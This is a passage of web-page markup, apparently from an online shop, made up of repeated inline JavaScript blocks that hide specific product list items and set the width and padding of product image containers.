        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-272");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-272  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem75jNJULoArray = document.querySelectorAll('li#product-item_886');
    if(elem75jNJULoArray.length !== 'undefined'){
        elem75jNJULoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkDjPaUYcArray = document.querySelectorAll('li#product-item_1807');
    if(elemkDjPaUYcArray.length !== 'undefined'){
        elemkDjPaUYcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlUu6BuApArray = document.querySelectorAll('li#product-item_2052');
    if(elemlUu6BuApArray.length !== 'undefined'){
        elemlUu6BuApArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNfFJc72uArray = document.querySelectorAll('li#product-item_41');
    if(elemNfFJc72uArray.length !== 'undefined'){
        elemNfFJc72uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-41");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-41  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPe3IAjbSArray = document.querySelectorAll('li#product-item_230');
    if(elemPe3IAjbSArray.length !== 'undefined'){
        elemPe3IAjbSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSXKesB0OArray = document.querySelectorAll('li#product-item_1753');
    if(elemSXKesB0OArray.length !== 'undefined'){
        elemSXKesB0OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSyK4a8xWArray = document.querySelectorAll('li#product-item_1874');
    if(elemSyK4a8xWArray.length !== 'undefined'){
        elemSyK4a8xWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoxnnDtxPArray = document.querySelectorAll('li#product-item_94');
    if(elemoxnnDtxPArray.length !== 'undefined'){
        elemoxnnDtxPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-94");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-94  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFj75PsmhArray = document.querySelectorAll('li#product-item_283');
    if(elemFj75PsmhArray.length !== 'undefined'){
        elemFj75PsmhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-283");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-283  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCMM0LS66Array = document.querySelectorAll('li#product-item_986');
    if(elemCMM0LS66Array.length !== 'undefined'){
        elemCMM0LS66Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGFZjQe3hArray = document.querySelectorAll('li#product-item_1816');
    if(elemGFZjQe3hArray.length !== 'undefined'){
        elemGFZjQe3hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHQDqwgkkArray = document.querySelectorAll('li#product-item_2055');
    if(elemHQDqwgkkArray.length !== 'undefined'){
        elemHQDqwgkkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0t3ljtJcArray = document.querySelectorAll('li#product-item_46');
    if(elem0t3ljtJcArray.length !== 'undefined'){
        elem0t3ljtJcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-46");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-46  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemesjqGiDaArray = document.querySelectorAll('li#product-item_240');
    if(elemesjqGiDaArray.length !== 'undefined'){
        elemesjqGiDaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-240");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-240  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfyAAwA9NArray = document.querySelectorAll('li#product-item_1758');
    if(elemfyAAwA9NArray.length !== 'undefined'){
        elemfyAAwA9NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI5n7OFqqArray = document.querySelectorAll('li#product-item_1877');
    if(elemI5n7OFqqArray.length !== 'undefined'){
        elemI5n7OFqqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1rJrTVerArray = document.querySelectorAll('li#product-item_97');
    if(elem1rJrTVerArray.length !== 'undefined'){
        elem1rJrTVerArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemirxyLSxnArray = document.querySelectorAll('li#product-item_289');
    if(elemirxyLSxnArray.length !== 'undefined'){
        elemirxyLSxnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-289");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-289  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwXJxuVaVArray = document.querySelectorAll('li#product-item_1113');
    if(elemwXJxuVaVArray.length !== 'undefined'){
        elemwXJxuVaVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlyec5EjAArray = document.querySelectorAll('li#product-item_1823');
    if(elemlyec5EjAArray.length !== 'undefined'){
        elemlyec5EjAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6ugBaF5uArray = document.querySelectorAll('li#product-item_2120');
    if(elem6ugBaF5uArray.length !== 'undefined'){
        elem6ugBaF5uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaCZQDzf0Array = document.querySelectorAll('li#product-item_57');
    if(elemaCZQDzf0Array.length !== 'undefined'){
        elemaCZQDzf0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDNwFYIxaArray = document.querySelectorAll('li#product-item_245');
    if(elemDNwFYIxaArray.length !== 'undefined'){
        elemDNwFYIxaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-245");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-245  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6RA849fKArray = document.querySelectorAll('li#product-item_1764');
    if(elem6RA849fKArray.length !== 'undefined'){
        elem6RA849fKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJRPevOFtArray = document.querySelectorAll('li#product-item_1904');
    if(elemJRPevOFtArray.length !== 'undefined'){
        elemJRPevOFtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvSX0J435Array = document.querySelectorAll('li#product-item_105');
    if(elemvSX0J435Array.length !== 'undefined'){
        elemvSX0J435Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-105");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-105  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1X9hEFLUArray = document.querySelectorAll('li#product-item_293');
    if(elem1X9hEFLUArray.length !== 'undefined'){
        elem1X9hEFLUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-293");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-293  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfPqvC7piArray = document.querySelectorAll('li#product-item_1253');
    if(elemfPqvC7piArray.length !== 'undefined'){
        elemfPqvC7piArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBCv4pYN5Array = document.querySelectorAll('li#product-item_1826');
    if(elemBCv4pYN5Array.length !== 'undefined'){
        elemBCv4pYN5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6xP6AniYArray = document.querySelectorAll('li#product-item_2129');
    if(elem6xP6AniYArray.length !== 'undefined'){
        elem6xP6AniYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvPgRv1hnArray = document.querySelectorAll('li#product-item_64');
    if(elemvPgRv1hnArray.length !== 'undefined'){
        elemvPgRv1hnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemARTDDJeXArray = document.querySelectorAll('li#product-item_253');
    if(elemARTDDJeXArray.length !== 'undefined'){
        elemARTDDJeXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfwBNT9NJArray = document.querySelectorAll('li#product-item_1771');
    if(elemfwBNT9NJArray.length !== 'undefined'){
        elemfwBNT9NJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCb4TBpQxArray = document.querySelectorAll('li#product-item_1993');
    if(elemCb4TBpQxArray.length !== 'undefined'){
        elemCb4TBpQxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem637BaP8VArray = document.querySelectorAll('li#product-item_109');
    if(elem637BaP8VArray.length !== 'undefined'){
        elem637BaP8VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-109");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-109  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeOcYmFdDArray = document.querySelectorAll('li#product-item_299');
    if(elemeOcYmFdDArray.length !== 'undefined'){
        elemeOcYmFdDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-299");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-299  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLPxkuIPhArray = document.querySelectorAll('li#product-item_1264');
    if(elemLPxkuIPhArray.length !== 'undefined'){
        elemLPxkuIPhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempBVc2reZArray = document.querySelectorAll('li#product-item_1831');
    if(elempBVc2reZArray.length !== 'undefined'){
        elempBVc2reZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOkjjjt5rArray = document.querySelectorAll('li#product-item_2133');
    if(elemOkjjjt5rArray.length !== 'undefined'){
        elemOkjjjt5rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0COoIKwLArray = document.querySelectorAll('li#product-item_67');
    if(elem0COoIKwLArray.length !== 'undefined'){
        elem0COoIKwLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-67  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv7GmDztVArray = document.querySelectorAll('li#product-item_257');
    if(elemv7GmDztVArray.length !== 'undefined'){
        elemv7GmDztVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-257");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-257  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPWCB7Gq1Array = document.querySelectorAll('li#product-item_1782');
    if(elemPWCB7Gq1Array.length !== 'undefined'){
        elemPWCB7Gq1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlCl7IzAUArray = document.querySelectorAll('li#product-item_1998');
    if(elemlCl7IzAUArray.length !== 'undefined'){
        elemlCl7IzAUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf7y1cxDHArray = document.querySelectorAll('li#product-item_120');
    if(elemf7y1cxDHArray.length !== 'undefined'){
        elemf7y1cxDHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDNRAVgY9Array = document.querySelectorAll('li#product-item_303');
    if(elemDNRAVgY9Array.length !== 'undefined'){
        elemDNRAVgY9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
